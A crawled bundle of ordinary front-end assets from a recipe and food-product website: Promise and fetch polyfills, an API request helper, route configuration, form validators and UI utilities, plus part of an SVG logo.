  function fulfillPromise(promise, value) {
    var queue;
    var anything = toPromise(value);
    if (isPromise(anything)) {
      promise[STATUS] = INTERNAL_PENDING;
      anything.then(
        function (value) {
          fulfillPromise(promise, value);
        },
        function (reason) {
          rejectPromise(promise, reason);
        }
      );
    } else if (isInternalError(anything)) {
      rejectPromise(promise, anything[ORIGINAL_ERROR]);
    } else {
      promise[STATUS] = FULFILLED;
      promise[VALUE] = value;
      queue = promise[ON_FUlFILLED];
      if (queue && queue.length) {
        clearAllQueues(promise);
        callEach(queue);
      }
    }
  }

  function rejectPromise(promise, reason) {
    var queue = promise[ON_REJECTED];
    promise[STATUS] = REJECTED;
    promise[VALUE] = reason;
    if (queue && queue.length) {
      clearAllQueues(promise);
      callEach(queue);
    }
  }

  function Promise(resolver) {
    var promise = this;
    if (!isPromise(promise)) {
      throw new TypeError(REQUIRES_NEW);
    }
    promise[STATUS] = PENDING;
    promise[VALUE] = undefined;
    resolvePromise(promise, resolver);
  }

  Promise.prototype.then = function (onFulfilled, onRejected) {
    var promise = this;
    var nextPromise;
    onFulfilled = isCallable(onFulfilled) ? onFulfilled : identity;
    onRejected = isCallable(onRejected) ? onRejected : thrower;
    nextPromise = new Promise(function (resolve, reject) {
      function tryCall(func) {
        var value;
        try {
          value = func(promise[VALUE]);
        } catch (error) {
          reject(error);
          return;
        }
        if (value === nextPromise) {
          reject(new TypeError(CHAINING_CYCLE));
        } else {
          call(resolve, reject, value);
        }
      }
      function asyncOnFulfilled() {
        setImmediate(tryCall, onFulfilled);
      }
      function asyncOnRejected() {
        setImmediate(tryCall, onRejected);
      }
      switch (promise[STATUS]) {
        case FULFILLED:
          asyncOnFulfilled();
          break;
        case REJECTED:
          asyncOnRejected();
          break;
        default:
          enqueue(promise, asyncOnFulfilled, asyncOnRejected);
      }
    });
    return nextPromise;
  };

  Promise.prototype['catch'] = function (onRejected) {
    return this.then(identity, onRejected);
  };

  Promise.resolve = function (value) {
    var anything = toPromise(value);
    if (isPromise(anything)) {
      return anything;
    }
    return new Promise(function (resolve, reject) {
      if (isInternalError(anything)) {
        reject(anything[ORIGINAL_ERROR]);
      } else {
        resolve(value);
      }
    });
  };

  Promise.reject = function (reason) {
    return new Promise(function (resolve, reject) {
      reject(reason);
    });
  };

  Promise.race = function (values) {
    return new Promise(function (resolve, reject) {
      var i;
      var length;
      if (isArray(values)) {
        length = values.length;
        for (i = 0; i < length; i++) {
          call(resolve, reject, values[i]);
        }
      } else {
        reject(new TypeError(NOT_ARRAY));
      }
    });
  };

  Promise.all = function (values) {
    return new Promise(function (resolve, reject) {
      var fulfilledCount = 0;
      var promiseCount = 0;
      var anything;
      var length;
      var value;
      var i;
      if (isArray(values)) {
        values = values.slice(0);
        length = values.length;
        for (i = 0; i < length; i++) {
          value = values[i];
          anything = toPromise(value);
          if (isPromise(anything)) {
            promiseCount++;
            anything.then(
              function (index) {
                return function (value) {
                  values[index] = value;
                  fulfilledCount++;
                  if (fulfilledCount == promiseCount) {
                    resolve(values);
                  }
                };
              }(i),
              reject
            );
          } else if (isInternalError(anything)) {
            reject(anything[ORIGINAL_ERROR]);
          } else {
            //[1, , 3] → [1, undefined, 3]
            values[i] = value;
          }
        }
        if (!promiseCount) {
          resolve(values);
        }
      } else {
        reject(new TypeError(NOT_ARRAY));
      }
    });
  };

  if (typeof module != 'undefined' && module.exports) {
    module.exports = global.Promise || Promise;
  } else if (!global.Promise) {
    global.Promise = Promise;
  }

}(this));

--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/network.js
body_size: 1285
content:
// define Promise and fetch
if(!window.Promise){ window.Promise = Promise; }

// disable browser warning and logs in develop mode
if(!_DEBUG_MODE_){
	window.console = window.console || { log: function(){} };
	window.console.log = function(){};
}

// API request function
const request = async (url, body={}, method='POST', status='') => {
	let full_url = _SERVER_URL_ + url + (['GET'].includes(method) ? ('?' + (new URLSearchParams(body)).toString()) : '');
	let token = getLocalStorage('user-token');
	let headers = {
		'Token': token
	}
	if(status !== 'upload') headers['Content-Type'] = 'application/json';
	let options = {
		method,
		headers,
		...(['POST', 'PUT', 'DELETE'].includes(method) ? { body: (status === 'upload' ? body : JSON.stringify(body)) } : {} ),
	}
	return await fetch(full_url, options).then(response => {
		return response.json()
	}).then(response => {
		if(_DEBUG_MODE_){
			console.groupCollapsed(method, url);
			console.log(
				'request:', body, '\n',
				'response:', response, '\n'
			);
			console.groupEnd(method, url);
		}
		return response
	}).catch(error => {
		console.group(method, url);
		console.error(
			'request:', body, '\n',
			'error:', error, '\n'
		);
		console.groupEnd(method, url);
	});
};
// separate different method requests
const _get = async (url, params = {}) => await request(url, params, 'GET');
const _post = async (url, params = {}) => await request(url, params, 'POST');
const _upload = async (url, params = {}) => await request(url, params, 'POST', 'upload');
const _delete = async (url, params = {}) => await request(url, params, 'DELETE');
const _put = async (url, params = {}) => await request(url, params, 'PUT');

// manage browser local storage
const setLocalStorage = (key, value) => {
	return window.localStorage.setItem(_PROJECT_KEY_ + '-' + key, value);
}
const getLocalStorage = (key) => {
	return window.localStorage.getItem(_PROJECT_KEY_ + '-' + key);
}
const removeLocalStorage = (key) => {
	return window.localStorage.removeItem(_PROJECT_KEY_ + '-' + key);
}

// // manage browser cookie
// const getCookie = (name) => {
// 	let value = "; " + document.cookie;
// 	let parts = value.split("; " + _PROJECT_KEY_ + '-' + name + "=");
// 	if (parts.length == 2) return parts.pop().split(";").shift();
// }
// const setCookie = (name, value, days) => {
// 	let expires = "";
// 	if (days) {
// 		let date = new Date();
// 		date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
// 		expires = "; expires=" + date.toUTCString();
// 	}
// 	document.cookie = _PROJECT_KEY_ + '-' + name + "=" + (value || "") + expires + "; path=/";
// }
// const deleteCookie = (name) => {
// 	document.cookie = _PROJECT_KEY_ + '-' + name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
// }

// manage browser session storage
const setSessionStorage = (key, value) => {
	return window.sessionStorage.setItem(_PROJECT_KEY_ + '-' + key, value);
}
const getSessionStorage = (key) => {
	return window.sessionStorage.getItem(_PROJECT_KEY_ + '-' + key);
}
const removeSessionStorage = (key) => {
	return window.sessionStorage.removeItem(_PROJECT_KEY_ + '-' + key);
}

// manage url parameters - get, has, getAll, append, keys, values, entries
const getUrlParameter = key => new URLSearchParams(window.location.search).get(key);
const hasUrlParameter = key => new URLSearchParams(window.location.search).has(key);
const getAllUrlParameters = key => new URLSearchParams(window.location.search).getAll(key);
const addUrlParameter = key => new URLSearchParams(window.location.search).append(key);
const getUrlParameterKeys = () => new URLSearchParams(window.location.search).keys();
const getUrlParameterValues = () => new URLSearchParams(window.location.search).values();
const getUrlParameterEntries = key => new URLSearchParams(window.location.search).entries(key);


--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/fetch.js
body_size: 3428
content:
(function (self) {
    'use strict';

    if (self.fetch) {
        return
    }

    var support = {
        searchParams: 'URLSearchParams' in self,
        iterable: 'Symbol' in self && 'iterator' in Symbol,
        blob: 'FileReader' in self && 'Blob' in self && (function () {
            try {
                new Blob()
                return true
            } catch (e) {
                return false
            }
        })(),
        formData: 'FormData' in self,
        arrayBuffer: 'ArrayBuffer' in self
    }

    if (support.arrayBuffer) {
        var viewClasses = [
            '[object Int8Array]',
            '[object Uint8Array]',
            '[object Uint8ClampedArray]',
            '[object Int16Array]',
            '[object Uint16Array]',
            '[object Int32Array]',
            '[object Uint32Array]',
            '[object Float32Array]',
            '[object Float64Array]'
        ]

        var isDataView = function (obj) {
            return obj && DataView.prototype.isPrototypeOf(obj)
        }

        var isArrayBufferView = ArrayBuffer.isView || function (obj) {
            return obj && viewClasses.indexOf(Object.prototype.toString.call(obj)) > -1
        }
    }

    function normalizeName(name) {
        if (typeof name !== 'string') {
            name = String(name)
        }
        if (/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(name)) {
            throw new TypeError('Invalid character in header field name')
        }
        return name.toLowerCase()
    }

    function normalizeValue(value) {
        if (typeof value !== 'string') {
            value = String(value)
        }
        return value
    }

    // Build a destructive iterator for the value list
    function iteratorFor(items) {
        var iterator = {
            next: function () {
                var value = items.shift()
                return {done: value === undefined, value: value}
            }
        }

        if (support.iterable) {
            iterator[Symbol.iterator] = function () {
                return iterator
            }
        }

        return iterator
    }

    function Headers(headers) {
        this.map = {}

        if (headers instanceof Headers) {
            headers.forEach(function (value, name) {
                this.append(name, value)
            }, this)
        } else if (Array.isArray(headers)) {
            headers.forEach(function (header) {
                this.append(header[0], header[1])
            }, this)
        } else if (headers) {
            Object.getOwnPropertyNames(headers).forEach(function (name) {
                this.append(name, headers[name])
            }, this)
        }
    }

    Headers.prototype.append = function (name, value) {
        name = normalizeName(name)
        value = normalizeValue(value)
        var oldValue = this.map[name]
        this.map[name] = oldValue ? oldValue + ',' + value : value
    }

    Headers.prototype['delete'] = function (name) {
        delete this.map[normalizeName(name)]
    }

    Headers.prototype.get = function (name) {
        name = normalizeName(name)
        return this.has(name) ? this.map[name] : null
    }

    Headers.prototype.has = function (name) {
        return this.map.hasOwnProperty(normalizeName(name))
    }

    Headers.prototype.set = function (name, value) {
        this.map[normalizeName(name)] = normalizeValue(value)
    }

    Headers.prototype.forEach = function (callback, thisArg) {
        for (var name in this.map) {
            if (this.map.hasOwnProperty(name)) {
                callback.call(thisArg, this.map[name], name, this)
            }
        }
    }

    Headers.prototype.keys = function () {
        var items = []
        this.forEach(function (value, name) {
            items.push(name)
        })
        return iteratorFor(items)
    }

    Headers.prototype.values = function () {
        var items = []
        this.forEach(function (value) {
            items.push(value)
        })
        return iteratorFor(items)
    }

    Headers.prototype.entries = function () {
        var items = []
        this.forEach(function (value, name) {
            items.push([name, value])
        })
        return iteratorFor(items)
    }

    if (support.iterable) {
        Headers.prototype[Symbol.iterator] = Headers.prototype.entries
    }

    function consumed(body) {
        if (body.bodyUsed) {
            return Promise.reject(new TypeError('Already read'))
        }
        body.bodyUsed = true
    }

    function fileReaderReady(reader) {
        return new Promise(function (resolve, reject) {
            reader.onload = function () {
                resolve(reader.result)
            }
            reader.onerror = function () {
                reject(reader.error)
            }
        })
    }

    function readBlobAsArrayBuffer(blob) {
        var reader = new FileReader()
        var promise = fileReaderReady(reader)
        reader.readAsArrayBuffer(blob)
        return promise
    }

    function readBlobAsText(blob) {
        var reader = new FileReader()
        var promise = fileReaderReady(reader)
        reader.readAsText(blob)
        return promise
    }

    function readArrayBufferAsText(buf) {
        var view = new Uint8Array(buf)
        var chars = new Array(view.length)

        for (var i = 0; i < view.length; i++) {
            chars[i] = String.fromCharCode(view[i])
        }
        return chars.join('')
    }

    function bufferClone(buf) {
        if (buf.slice) {
            return buf.slice(0)
        } else {
            var view = new Uint8Array(buf.byteLength)
            view.set(new Uint8Array(buf))
            return view.buffer
        }
    }

    function Body() {
        this.bodyUsed = false

        this._initBody = function (body) {
            this._bodyInit = body
            if (!body) {
                this._bodyText = ''
            } else if (typeof body === 'string') {
                this._bodyText = body
            } else if (support.blob && Blob.prototype.isPrototypeOf(body)) {
                this._bodyBlob = body
            } else if (support.formData && FormData.prototype.isPrototypeOf(body)) {
                this._bodyFormData = body
            } else if (support.searchParams && URLSearchParams.prototype.isPrototypeOf(body)) {
                this._bodyText = body.toString()
            } else if (support.arrayBuffer && support.blob && isDataView(body)) {
                this._bodyArrayBuffer = bufferClone(body.buffer)
                // IE 10-11 can't handle a DataView body.
                this._bodyInit = new Blob([this._bodyArrayBuffer])
            } else if (support.arrayBuffer && (ArrayBuffer.prototype.isPrototypeOf(body) || isArrayBufferView(body))) {
                this._bodyArrayBuffer = bufferClone(body)
            } else {
                throw new Error('unsupported BodyInit type')
            }

            if (!this.headers.get('content-type')) {
                if (typeof body === 'string') {
                    this.headers.set('content-type', 'text/plain;charset=UTF-8')
                } else if (this._bodyBlob && this._bodyBlob.type) {
                    this.headers.set('content-type', this._bodyBlob.type)
                } else if (support.searchParams && URLSearchParams.prototype.isPrototypeOf(body)) {
                    this.headers.set('content-type', 'application/x-www-form-urlencoded;charset=UTF-8')
                }
            }
        }

        if (support.blob) {
            this.blob = function () {
                var rejected = consumed(this)
                if (rejected) {
                    return rejected
                }

                if (this._bodyBlob) {
                    return Promise.resolve(this._bodyBlob)
                } else if (this._bodyArrayBuffer) {
                    return Promise.resolve(new Blob([this._bodyArrayBuffer]))
                } else if (this._bodyFormData) {
                    throw new Error('could not read FormData body as blob')
                } else {
                    return Promise.resolve(new Blob([this._bodyText]))
                }
            }

            this.arrayBuffer = function () {
                if (this._bodyArrayBuffer) {
                    return consumed(this) || Promise.resolve(this._bodyArrayBuffer)
                } else {
                    return this.blob().then(readBlobAsArrayBuffer)
                }
            }
        }

        this.text = function () {
            var rejected = consumed(this)
            if (rejected) {
                return rejected
            }

            if (this._bodyBlob) {
                return readBlobAsText(this._bodyBlob)
            } else if (this._bodyArrayBuffer) {
                return Promise.resolve(readArrayBufferAsText(this._bodyArrayBuffer))
            } else if (this._bodyFormData) {
                throw new Error('could not read FormData body as text')
            } else {
                return Promise.resolve(this._bodyText)
            }
        }

        if (support.formData) {
            this.formData = function () {
                return this.text().then(decode)
            }
        }

        this.json = function () {
            return this.text().then(JSON.parse)
        }

        return this
    }

    // HTTP methods whose capitalization should be normalized
    var methods = ['DELETE', 'GET', 'HEAD', 'OPTIONS', 'POST', 'PUT']

    function normalizeMethod(method) {
        var upcased = method.toUpperCase()
        return (methods.indexOf(upcased) > -1) ? upcased : method
    }

    function Request(input, options) {
        options = options || {}
        var body = options.body

        if (input instanceof Request) {
            if (input.bodyUsed) {
                throw new TypeError('Already read')
            }
            this.url = input.url
            this.credentials = input.credentials
            if (!options.headers) {
                this.headers = new Headers(input.headers)
            }
            this.method = input.method
            this.mode = input.mode
            if (!body && input._bodyInit != null) {
                body = input._bodyInit
                input.bodyUsed = true
            }
        } else {
            this.url = String(input)
        }

        this.credentials = options.credentials || this.credentials || 'omit'
        if (options.headers || !this.headers) {
            this.headers = new Headers(options.headers)
        }
        this.method = normalizeMethod(options.method || this.method || 'GET')
        this.mode = options.mode || this.mode || null
        this.referrer = null

        if ((this.method === 'GET' || this.method === 'HEAD') && body) {
            throw new TypeError('Body not allowed for GET or HEAD requests')
        }
        this._initBody(body)
    }

    Request.prototype.clone = function () {
        return new Request(this, {body: this._bodyInit})
    }

    function decode(body) {
        var form = new FormData()
        body.trim().split('&').forEach(function (bytes) {
            if (bytes) {
                var split = bytes.split('=')
                var name = split.shift().replace(/\+/g, ' ')
                var value = split.join('=').replace(/\+/g, ' ')
                form.append(decodeURIComponent(name), decodeURIComponent(value))
            }
        })
        return form
    }

    function parseHeaders(rawHeaders) {
        var headers = new Headers()
        rawHeaders.split(/\r?\n/).forEach(function (line) {
            var parts = line.split(':')
            var key = parts.shift().trim()
            if (key) {
                var value = parts.join(':').trim()
                headers.append(key, value)
            }
        })
        return headers
    }

    Body.call(Request.prototype)

    function Response(bodyInit, options) {
        if (!options) {
            options = {}
        }

        this.type = 'default'
        this.status = 'status' in options ? options.status : 200
        this.ok = this.status >= 200 && this.status < 300
        this.statusText = 'statusText' in options ? options.statusText : 'OK'
        this.headers = new Headers(options.headers)
        this.url = options.url || ''
        this._initBody(bodyInit)
    }

    Body.call(Response.prototype)

    Response.prototype.clone = function () {
        return new Response(this._bodyInit, {
            status: this.status,
            statusText: this.statusText,
            headers: new Headers(this.headers),
            url: this.url
        })
    }

    Response.error = function () {
        var response = new Response(null, {status: 0, statusText: ''})
        response.type = 'error'
        return response
    }

    var redirectStatuses = [301, 302, 303, 307, 308]

    Response.redirect = function (url, status) {
        if (redirectStatuses.indexOf(status) === -1) {
            throw new RangeError('Invalid status code')
        }

        return new Response(null, {status: status, headers: {location: url}})
    }

    self.Headers = Headers
    self.Request = Request
    self.Response = Response

    self.fetch = function (input, init) {
        return new Promise(function (resolve, reject) {
            var request = new Request(input, init)
            var xhr = new XMLHttpRequest()

            xhr.onload = function () {
                var options = {
                    status: xhr.status,
                    statusText: xhr.statusText,
                    headers: parseHeaders(xhr.getAllResponseHeaders() || '')
                }
                options.url = 'responseURL' in xhr ? xhr.responseURL : options.headers.get('X-Request-URL')
                var body = 'response' in xhr ? xhr.response : xhr.responseText
                resolve(new Response(body, options))
            }

            xhr.onerror = function () {
                reject(new TypeError('Network request failed'))
            }

            xhr.ontimeout = function () {
                reject(new TypeError('Network request failed'))
            }

            xhr.open(request.method, request.url, true)

            if (request.credentials === 'include') {
                xhr.withCredentials = true
            }

            if ('responseType' in xhr && support.blob) {
                xhr.responseType = 'blob'
            }

            request.headers.forEach(function (value, name) {
                xhr.setRequestHeader(name, value)
            })

            xhr.send(typeof request._bodyInit === 'undefined' ? null : request._bodyInit)
        })
    }
    self.fetch.polyfill = true
})(typeof self !== 'undefined' ? self : this);


--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/config.js
body_size: 360
content:
// global constants and variables
const _SERVER_URL_ = "https://server.umamiolife.com/";
const _PROJECT_KEY_ = "umamio";
const _PROJECT_NAME_ = "Umamio";
const _DEBUG_MODE_ = false;
const _LANGUAGE_ = "en";
const _TIMEZONE_ = "Asia/Tehran";

// API routes
const _ROUTES_ = {
	photos: {
		guest: {
			getAll: () => {
				return {
					url: 'photos/guest/getAll'
				}
			}
		}
	},
	products: {
		guest: {
			getAll: () => {
				return {
					url: 'products/guest/getAll'
				}
			},
			getOne: () => {
				return {
					url: 'products/guest/getOne'
				}
			}
		}
	},
	recipes: {
		guest: {
			getAll: () => {
				return {
					url: 'recipes/guest/getAll'
				}
			},
			getOne: () => {
				return {
					url: 'recipes/guest/getOne'
				}
			}
		}
	},
	posts: {
		guest: {
			getAll: () => {
				return {
					url: 'posts/guest/getAll'
				}
			},
			getOne: () => {
				return {
					url: 'posts/guest/getOne'
				}
			}
		}
	},
	settings: {
		guest: {
			getAll: () => {
				return {
					url: 'settings/guest/getAll'
				}
			}
		}
	}
}


--- FILE ---
content_type: application/javascript
request_url: http://umamiolife.com/assets/scripts/functions.js
body_size: 1344
content:
const inputTypeChecker = (input, type) => {
	switch(type){
		case 'mobile':
			let mobile_regex = new RegExp(/^09\d{9}$/);
			return mobile_regex.test(input);
		case 'otp_code':
			let otp_code_regex = new RegExp(/\b\d{5}\b/g);
			return otp_code_regex.test(input);
		case 'name':
			return input.length >= 3;
		case 'gender':
			return ['male', 'female'].includes(input);
		case 'number':
			return !!input && !isNaN(input) && input>0;
		case 'bank-card':
			let bank_card_regex = new RegExp(/^\d{16}$/g);
			return bank_card_regex.test(input);
		case 'bank-sheba':
			let bank_sheba_regex = new RegExp(/^IR\d{24}$/g);
			return bank_sheba_regex.test(input);
		case 'uuid':
			let uuid_regex = new RegExp(/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/gi);
			return uuid_regex.test(input);
		default:
			return false;
	}
}

const toast = (message='no message', status='info', time='4000') => {
	document.querySelectorAll('.toast').forEach(item => {
		item.remove();
	});
	let content = `
		<div class="position-fixed align-items-center bottom-0 start-50 translate-middle-x p-3" style="z-index: 1100">
			<div class="toast fade" id="alert-toast" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="${time}">
				<div class="toast-body text-white bg-${status}">${message}</div>
			</div>
		</div>
	`;
	document.body.insertAdjacentHTML('beforeend', content);
	let toastItem = new window.bootstrap.Toast(document.getElementById('alert-toast'));
	toastItem.show();
}

const buttonLoading = (element, type='start') => {
	switch(type){
		case 'start':
			element.setAttribute('data-onclick', element.getAttribute('onclick'));
			element.setAttribute('onclick', '');
			element.setAttribute('data-content', element.innerHTML);
			element.innerHTML = '<span class="spinner-border spinner-border-sm"></span>';
			break;
		case 'stop':
			element.setAttribute('onclick', element.getAttribute('data-onclick'));
			element.innerHTML = element.getAttribute('data-content');
			break;
	}
}

const removeUserData = () => {
	removeLocalStorage('user-token');
	removeLocalStorage('user-type');
	removeLocalStorage('user-mobile');
};

const p2e = input => {
	return input.replace(/[۰-۹]/g, d => '۰۱۲۳۴۵۶۷۸۹'.indexOf(d)).replace(/[٠-٩]/g, d => '٠١٢٣٤٥٦٧٨٩'.indexOf(d));
}

const showFunctionError = (file_name, function_name, error) => {
	console.error(
		`file     -> ${file_name} \n`,
		`function -> ${function_name}() \n\n`,
		error
	);
};

const commafy = digits => {
	return digits.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ",");
};

const commafyInput = input => {
	input.value = commafy(input.value.replaceAll(',',''));
};

const scrollTo = (selector, parent=window) => {
	const element = document.querySelector(selector);
	if(!element)
		return false;
	else if(typeof window !== "undefined"){
		parent.scroll({
			top: element.offsetTop - 0,
			left: 0,
			behavior: "smooth"
		});
	}
	else{
		document.body.scrollTop = element.offsetTop - 0;
	}
};

--- FILE ---
content_type: image/svg+xml
request_url: http://umamiolife.com/assets/images/logo/logo.svg
body_size: 2952
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" style="enable-background:new 0 0 190 100;" xml:space="preserve" viewBox="2.73 11.85 183.63 76.35">
<style type="text/css">
	.st0{fill:#232D69;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M94.55,11.85c-29.51,0-66.43,6.29-83.02,7.92c-4.99,0.49-8.79,4.69-8.79,9.7l0,28.63      c0,13.09,9.96,24.03,23,25.25c22.18,2.08,54.44,4.85,68.81,4.85s46.63-2.77,68.81-4.85c13.03-1.22,23-12.16,23-25.25l0-28.65      c0-5.01-3.8-9.2-8.78-9.7C161.15,18.13,124.7,11.85,94.55,11.85z"/>
			</g>
			<g>
				<g>
					<g>
						<g>
							<path class="st1" d="M13.63,47.13V28.87h7.43v18.11c0,3.81,1.92,5.62,4.87,5.62c2.94,0,4.87-1.74,4.87-5.43v-18.3h7.43v18.07         c0,8.53-4.87,12.26-12.37,12.26C18.34,59.2,13.63,55.39,13.63,47.13z"/>
						</g>
						<g>
							<path class="st1" d="M134.82,32.11h7.36v26.59h-7.36V32.11z"/>
						</g>
						<g>
							<polygon class="st1" points="61.53,32.3 55.23,42.52 48.93,32.3 41.2,32.3 41.2,58.71 48.36,58.71 48.36,43.62 53.24,51.06          57.07,51.06 61.98,43.54 61.98,58.71 69.26,58.71 69.26,32.3        "/>
						</g>
						<g>
							<polygon class="st1" points="123.63,32.3 117.33,42.52 111.03,32.3 103.29,32.3 103.29,58.71 110.46,58.71 110.46,43.62          115.33,51.06 119.17,51.06 124.08,43.54 124.08,58.71 131.36,58.71 131.36,32.3        "/>
						</g>
					</g>
					<g>
						<g>
							<path class="st1" d="M82.6,32.48h7.38l11.07,26.23H93.2l-1.92-4.72H81.09l-1.89,4.72h-7.7L82.6,32.48z M89.16,48.3         l-2.94-7.51l-2.98,7.51H89.16z"/>
						</g>
						<g>
							<polygon class="st1" points="85.96,24.56 83.85,30.67 88.56,30.66 94.13,25.71        "/>
						</g>
					</g>
					<g>
						<path class="st1" d="M158.37,31.83c-7.67,0-13.88,6.21-13.88,13.88s6.21,13.88,13.88,13.88s13.88-6.21,13.88-13.88        S166.03,31.83,158.37,31.83z M158.37,52.68c-3.85,0-6.97-3.12-6.97-6.97c0-3.85,3.12-6.97,6.97-6.97        c3.85,0,6.97,3.12,6.97,6.97C165.34,49.56,162.22,52.68,158.37,52.68z"/>
					</g>
					<g>
						<g>
							<path class="st1" d="M171.95,29.58h-2.38c-0.04,0-0.07,0.03-0.07,0.07V30c0,0.04,0.03,0.07,0.07,0.07h0.92v2.58         c0,0.04,0.03,0.07,0.07,0.07h0.4c0.04,0,0.07-0.03,0.07-0.07v-2.58h0.93c0.04,0,0.07-0.03,0.07-0.07v-0.35         C172.01,29.61,171.98,29.58,171.95,29.58z"/>
						</g>
						<g>
							<path class="st1" d="M175.41,29.58h-0.53c-0.03,0-0.05,0.02-0.06,0.04l-0.72,2.09c-0.04,0.11-0.07,0.21-0.1,0.29         c-0.02-0.07-0.05-0.16-0.08-0.25l-0.71-2.12c-0.01-0.03-0.03-0.04-0.06-0.04h-0.6c-0.04,0-0.07,0.03-0.07,0.07v3         c0,0.04,0.03,0.07,0.07,0.07h0.38c0.04,0,0.07-0.03,0.07-0.07v-2.16l0.74,2.18c0.01,0.03,0.03,0.04,0.06,0.04h0.36         c0.03,0,0.05-0.02,0.06-0.04l0.74-2.14v2.12c0,0.04,0.03,0.07,0.07,0.07h0.38c0.04,0,0.07-0.03,0.07-0.07v-3         C175.48,29.61,175.45,29.58,175.41,29.58z"/>
						</g>
					</g>
				</g>
			</g>
		</g>
		<g>
			<rect x="21.86" y="70.23" class="st1" width="40.04" height="1.28"/>
		</g>
		<g>
			<rect x="127.7" y="70.23" class="st1" width="40.04" height="1.28"/>
		</g>
		<g>
			<path class="st1" d="M72.21,72.06c0-0.32-0.12-0.61-0.37-0.86c-0.24-0.25-0.55-0.48-0.91-0.69c-0.36-0.21-0.76-0.42-1.19-0.64     c-0.43-0.21-0.82-0.46-1.19-0.73c-0.36-0.27-0.67-0.6-0.91-0.97c-0.24-0.37-0.36-0.82-0.36-1.34c0-0.35,0.09-0.67,0.26-0.96     c0.17-0.29,0.4-0.53,0.69-0.74c0.29-0.21,0.63-0.37,1.02-0.48c0.39-0.12,0.81-0.17,1.25-0.17c0.37,0,0.69,0.01,0.97,0.04     c0.28,0.02,0.54,0.06,0.77,0.1c0.23,0.04,0.45,0.09,0.66,0.16c0.21,0.06,0.42,0.13,0.64,0.2v2.46h-1.17v-1.41l-0.35-0.39     c-0.16-0.04-0.33-0.07-0.51-0.09c-0.18-0.02-0.38-0.04-0.58-0.04c-0.58,0-1.02,0.11-1.3,0.33c-0.29,0.22-0.43,0.5-0.43,0.84     c0,0.32,0.12,0.61,0.37,0.85c0.24,0.24,0.55,0.47,0.91,0.68c0.36,0.21,0.76,0.42,1.19,0.63c0.43,0.21,0.82,0.44,1.19,0.7     c0.36,0.26,0.67,0.56,0.91,0.9c0.24,0.34,0.36,0.75,0.36,1.22c0,0.44-0.1,0.83-0.3,1.17c-0.2,0.34-0.48,0.63-0.83,0.87     c-0.35,0.24-0.76,0.42-1.23,0.55c-0.47,0.13-0.97,0.19-1.5,0.19c-0.59,0-1.16-0.08-1.72-0.23c-0.56-0.15-0.99-0.33-1.31-0.54     v-2.39h1.17v1.36l0.36,0.38c0.16,0.12,0.35,0.22,0.57,0.29c0.22,0.07,0.5,0.11,0.86,0.11c0.58,0,1.06-0.12,1.44-0.36     C72.02,72.81,72.21,72.48,72.21,72.06z"/>
			<path class="st1" d="M84.9,71.72c0,0.28,0.01,0.56,0.02,0.85c0.01,0.29,0.03,0.54,0.05,0.78h1.22v0.91h-2.92l-0.19-1.73H83     c-0.06,0.24-0.17,0.48-0.34,0.71c-0.16,0.23-0.37,0.44-0.62,0.62c-0.25,0.18-0.54,0.33-0.89,0.44c-0.34,0.11-0.72,0.16-1.13,0.16     c-0.41,0-0.79-0.06-1.14-0.18c-0.35-0.12-0.65-0.29-0.9-0.51s-0.45-0.48-0.59-0.79c-0.14-0.31-0.21-0.66-0.21-1.05     c0-0.6,0.12-1.09,0.37-1.48c0.25-0.39,0.62-0.7,1.1-0.92c0.49-0.23,1.09-0.39,1.83-0.48c0.73-0.1,1.58-0.15,2.56-0.16     c0.02-0.19,0.04-0.38,0.04-0.55c0-0.17,0-0.35,0-0.51c0-0.75-0.13-1.31-0.38-1.71c-0.26-0.39-0.71-0.59-1.37-0.59     c-0.24,0-0.5,0.01-0.78,0.04c-0.28,0.02-0.54,0.1-0.77,0.21v1.65h-1.64v-2.03c0.44-0.23,0.96-0.44,1.56-0.62     c0.6-0.18,1.3-0.27,2.11-0.27c0.7,0,1.26,0.09,1.68,0.26c0.42,0.18,0.75,0.41,0.97,0.69c0.23,0.29,0.37,0.61,0.44,0.97     c0.07,0.36,0.1,0.71,0.1,1.07c0,0.77-0.02,1.5-0.05,2.2C84.91,70.38,84.9,71.06,84.9,71.72z M80.86,73.23     c0.29,0,0.55-0.05,0.78-0.14c0.23-0.09,0.43-0.21,0.61-0.35c0.18-0.14,0.33-0.29,0.46-0.47c0.13-0.17,0.23-0.33,0.32-0.49v-2.17     c-0.79,0-1.43,0.05-1.93,0.16c-0.49,0.1-0.88,0.24-1.16,0.41c-0.28,0.17-0.47,0.37-0.57,0.61c-0.1,0.24-0.16,0.49-0.16,0.76     c0,0.55,0.15,0.96,0.44,1.25C79.95,73.09,80.35,73.23,80.86,73.23z"/>
			<path class="st1" d="M89.73,70.46c0-0.8,0.02-1.62,0.05-2.46c0.04-0.84,0.05-1.64,0.05-2.41h-1.39v-0.91h3.29     c-0.02,0.95-0.05,1.86-0.06,2.73c-0.02,0.87-0.03,1.77-0.03,2.71c0,0.5,0.03,0.94,0.08,1.32c0.05,0.38,0.16,0.71,0.31,0.98     c0.15,0.27,0.36,0.47,0.63,0.6c0.27,0.13,0.61,0.2,1.02,0.2c0.61,0,1.12-0.19,1.53-0.58c0.41-0.39,0.73-0.91,0.95-1.57v-5.48     h-1.33v-0.91h3.25v8.67h1.35v0.91h-3.05l-0.13-2.08h-0.09c-0.06,0.26-0.18,0.52-0.36,0.78c-0.18,0.27-0.4,0.51-0.67,0.73     c-0.27,0.22-0.58,0.4-0.93,0.54c-0.35,0.14-0.74,0.21-1.15,0.21c-0.55,0-1.03-0.06-1.44-0.17c-0.41-0.12-0.76-0.33-1.04-0.63     c-0.28-0.3-0.49-0.71-0.64-1.22C89.81,71.9,89.73,71.25,89.73,70.46z"/>
